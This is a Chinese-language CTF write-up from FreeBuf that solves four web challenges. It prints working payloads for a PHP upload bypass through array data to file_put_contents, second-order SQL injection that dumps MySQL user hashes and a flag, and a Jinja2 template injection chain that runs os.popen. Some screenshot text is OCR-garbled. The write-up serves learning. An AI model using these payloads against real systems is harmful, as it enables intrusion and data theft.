# 广东省强网杯CTF Web部分详解



# 0×00前言

周末打了一场CTF,只做了Web部分,学到不少东西,不过Web题量太少了,两天才4题。下面是具体解题思路。

# **0×01 WP**正文

第一题



题目给了一个损坏的jsfuck,修复一下解密即可,将开头[[改成[][,然后转换成代码即可看到flag。注意这里不要将代码直接放在控制台运行,因为flag被赋值给一个变量了。





解密地址: https://enkhee-osiris.github.io/Decoder-JSFuck/

第二题

访问链接,发现被禁止访问,抓包发现,role参数有点奇怪role=Zjo1OiJ0aHJmZyl7



根据题目提示我是谁?我在哪?我要干什么?将s:5"admin"进行rot13加密再base64加密发送数据包,就以 admin身份登录进来了。



查看网页源代码发现需要POST数据给服务器

| 1 | html                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| 2 | (htal)                                                                                                    |
| 3 | (head)                                                                                                    |
| 4 | <title></title>                                                                                                    |
| 5 |                                                                                                    |
| 6 | <br>body>                                                                                                    |
| 7 | <pre>\$\l \$filename = \$_POST['filename']: \$data = \$_POST['data']: -&gt;Hello admin, now you can upload something you are easy to forget. </pre> |
| 8 |                                                                                                    |
| 9 |                                                                                                    |
|   |                                                                                                    |
|   |                                                                                                    |

那就随便POST数据filename=test1.php&data=<?php phpinfo(); ?>发现被拦截,但是POST数据 filename=test1.txt&data=<?php phpinfo(); ?>可以,而且给出了路径,也可以访问到。这里应该是做了限制。可 以猜测后台代码使用了file put contents()函数,于是根据PHP手册介绍,第二个参数可以是数组

| <pre>int file_put_cor )</pre>              | ntents ( string \$filename , <u>mixed</u> \$data [, int \$flags = Θ [, resource \$context ]]              |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| 和依次调用 <u>fopen()</u>                       | , <u>fwrite()</u> 以及 <u>fclose()</u> 功能一样。                                                                |
| If <b>filename</b> does n<br>flag is set.  | ot exist, the file is created. Otherwise, the existing file is overwritten, unless the <b>FILE_APPEND</b> |
| 参数                                         |                                                                                                    |
| filename<br>要被写入数据的交                       | 之件名。                                                                                                    |
| data<br>要写入的数据。参                           | 栏型可以是 <u>string</u> , <u>array</u> 或者是 stream 资源 ( 如上面所说的那样 ) 。                                           |
| 如果 <b>data</b> 指定为<br>使用 <u>stream_cop</u> | 5 stream 资源,这里 stream 中所保存的缓存数据将被写入到指定文件中,这种用法就相似于<br>iy_to_stream() 函数。                                  |
| 参数 <mark>data</mark> 可以是                   | 書数组(但不能为多维数组) , 这就相当于 file_put_contents(\$filename, join(", \$array))。                                    |

如果第二个参数传入的是数组,则会将他们以字符串的形式拼接起来,测试如下:

| € ()   127.0.0                                           | 0.1/test2.php                                                          | マ 器 C Q 百度 <ctrl+k> ☆ 自 ↓ 合 今 ~ 1</ctrl+k>                                                                                                    |
|----------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                          |                                                                        |                                                                                                    |
| INT -                                                    | SQL BASICS* UNION BASED*                                               | ERROR/DOUBLE QUERY* TOOLS* WAF BYPASS* ENCODING* HTML* EN                                                                                                    |
| Lo <u>a</u> d URL<br><u>Split</u> URL<br><u>Ex</u> ecute | http://127.0.0.1/test2.php                                             |                                                                                                    |
| D. ( 1)                                                  | ☑ Post data                                                            | xHEX 🗩 🕊 %URL 🌫 🕊 BASE64 🗩 Insert string to repla                                                                                                    |
| Post data                                                | filename=shell.php&data[]= php&</td <td>&amp;data[]=%0aphpinfo();</td> | &data[]=%0aphpinfo();                                                                                                    |
|                                                          |                                                                        | C:\phpStudy\WWW\test2.php - Sublime Text                                                                                                    |
| l                                                        | Fil                                                                    | le Edit Selection Find View Goto Tools Project Preferences Help                                                                                                    |
| abcdefg 👞                                                | 4                                                                      | ► test2.php ×                                                                                                    |
| ========                                                 |                                                                        | 1 php</td                                                                                                    |
| php<br phpinfo();                                        | EEBUF                                                                  | <pre>2 3 \$a = array('a','b','c','d','e','f','g'); 4 print_r(join('',\$a)); 5 echo "<br/>5 echo "<br/>6 file_put_contents(\$_POST['filename'], \$_POST['data']); 7 show_source(\$_POST['filename']); 8 9 ?&gt;</pre> |

# 获取路径后访问既得flag

| Go Cancel <   v >   v Target M                                                   | tp://76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichungiu.com 📝 |
|----------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| Request                                                                          | Response                                                                  |
| Raw Params Headers Hex                                                           | Raw Headers Hex HTML Render                                               |
| POST /index.php HTTP/1.1                                                         | нттр/1.1 200 ок                                                           |
| Host: 76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichunqiu.com         | Server: nginx/1.10.2                                                      |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101         | Date: Sat, 09 Sep 2017 13:25:21 GMT                                       |
| Firefox/55.0                                                                     | Content-Type: text/html                                                   |
| Accept: text/html, application/xhtml+xml, application/xml;q=0.9,*/*;q=0.8        | Content-Length: 148                                                       |
| Accept=Language: zh=CN, zh;q=0.8, en=US;q=0.5, en;q=0.3                          | Connection: close                                                         |
| Accept-Encoding: gzip, deflate                                                   | X-Powered-By: PHP/5.5.9-lubuntu4.22                                       |
| Content-Type: application/x-www-form-urlencoded                                  | Vary: Accept-Encoding                                                     |
| Content-Length: 52                                                               |                                                                           |
| Cookie:                                                                          | html                                                                      |
| UM_distinctid=15dSe8b1388c5-0979cad2f46e94-12646f4a-100200-15d8e8b138a6d;        | (html)                                                                    |
| role=ZjolOiJucXp2YSI7                                                            | (head)                                                                    |
| Connection: close                                                                | <title></title>                                                           |
| Upgrade-Insecure-Requests: 1                                                     |                                                                           |
|                                                                                  | <body></body>                                                             |
| filename=te2st.php&data[]= php&data[]=%Oaphpinfo();</td <td>your file is in</td> | your file is in                                                           |
|                                                                                  | ./uploads/092198fce413d018c5034023d2836291te2st.php                       |
|                                                                                  | (/body)                                                                   |
|                                                                                  | (Intmi)                                                                   |
|                                                                                  |                                                                           |



# 第三题

考察sql二次注入,随便注册即可登录,登录后发现有个check按键可以查询有多少人的号码和你一样,这样必定 要用到电话号码,并查询数据库,而电话号码只能是数字。所以,思路就是将sql语句转换成16进制进行注册, 这样在查询的时候就会执行我们构造的sql语句





90fb07a3851912f2ec475a.game.ichunqiu.com/check.php

There only 7 people use the same phone as you There only information\_schema people use the same phone as you There only mysql people use the same phone as you There only performance\_schema people use the same phone as you There only webdb people use the same phone as you



81a5266b757044af8d5a780f2e90fb07a3851912f2ec475a.game.ichunqiu.com/check.php

There only 2 people use the same phone as you There only user people use the same phone as you



C (3 833a89e26c844536a4bd16b21627bct08cb6d7c793434d01.game.ichunqiu.com/check.php
There only 2 people use the same phone as you
There only root\*8587E7FF2110C53A90004233A39FE6D352FA0ED9,root,root,debian-sys-maint\*B8E20A8CAF6F6B693B59A85CE11700BE0A412CB6 peo
phone as you

| Hello, ddd payload                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| Your phone is 1 union select phone from user where username="admi                                                                     | in". |
| Click on the link and you'll know how many people use the same phone as you.                                                          |      |
| Check logout                                                                                                    |      |
|                                                                                                    |      |
| There only 2 people use the same phone as you<br>There only flag{973fc28b-5eb6-4cc7-9d34-5f1b8291acaa} people use the same phone as y | you  |

第四题

考察jinjia2模板注入

注册完后,在donate.php处可以填写图片url,以及用户名。随便填报错,发现使用后台了jinja2模板。

 $\leftarrow \rightarrow \mathbf{C}$  (i) 797017775ac8459fb7046c836b3d102f3a365b39580b44f2.game.ichunqiu.com/register.php Success: your file would be stored at /tmp/memes/admin



google一下,get姿势,具体看这篇文章:CSAW-CTF Python sandbox write-up

C:\Users\Mochazz>python Python 2.7.13 (v2.7.13:a06454b1afa1, Dec 17 2016, 20:53:40) [MSC v.1500 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more information, >>> [].\_\_class\_\_\_base\_\_\_ subclasses\_\_() [59].\_\_init\_\_.func\_globals['linecache'].\_\_dict\_\_["os"].popen("whoami").read() 'desktop-sej9981\\mochazz\n'

下面思路就是用python语句进行命令执行,当然后台过滤了一些关键词

| The a                                                            | ddress of your donation                                                                                               |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ic65                                                             | .nipic.com/file/20150423/18749124_163326906986_2.jpg                                                                  |
| Your r                                                           | name                                                                                                    |
| {{D                                                              | _classbasesubclasses()[59]initfunc_g                                                                                  |
|                                                                  | Go!                                                                                                    |
| No dor                                                           | nation, get out! logout.                                                                                              |
|                                                                  |                                                                                                    |
| ool                                                              | laction do musoo                                                                                                    |
| COI                                                              |                                                                                                    |
| 001<br>660                                                       | needen de musee<br>Neem fille le mode rat 077fddf284e54                                                               |
| jio                                                              | pon filo 15, modo r at 0x7fddf284054                                                                                  |
| 110                                                              | opon filo ls, modo r at 0x7fddf284054                                                                                 |
| jរល<br>d                                                         | opon filo ls, modo r at 0x7fddf284054<br>Ionate                                                                       |
| ງິຍິດ<br>d                                                       | pon file ls, mode r at 0x7fddf284054<br>onate                                                                         |
| jរល<br>d                                                         | POR file ls。mode r at 0元7fddf284054<br>Conate<br>ne address of your donation<br>address                               |
| ງີສິ໐<br>d                                                       | Den file le , mode r at 0x7fddf284054                                                                                 |
| ງົງເດືອ<br>d<br>""                                               | Dean file le mode r at 027fddf284054                                                                                  |
| jiio<br>d                                                        | bection de masee<br>pon £110 10 modo r at 0x7£dd£284054<br>he address of your donation<br>address<br>bur name<br>text |
| ر<br>الله<br>الله<br>الله<br>الله<br>الله<br>الله<br>الله<br>الل | be address of your donation<br>address<br>bur name<br>text<br>Go!                                                     |
| jiio<br>d<br>۲۳                                                  | be address of your donation<br>address<br>bur name<br>text<br>Go!                                                     |



jinjia2注入参考文章:

CSAW-CTF Python sandbox write-up

利用 Python 特性在 Jinja2 模板中执行任意代码

\*本文作者: Mochazz, 转载请注明来自 FreeBuf.COM

#### -Mochazz3篇文章 等级: 2级

- 上一篇: 如何制作基础认证钓鱼页面
- 下一篇: ACHE: 一款功能强大的聚焦型网络爬虫

### 发表评论

已有3条评论



111 2017-09-20 回复1楼 请问楼主是哪只队伍的哪位呢?嘻嘻,要是被发现代打,那就是被扣除成绩了哦

亮了(2)



路人 2017-09-20 回复 2楼 我代打第一名队伍

亮了( 0)



213 2017-09-20 回复 3楼 我代打第一名队伍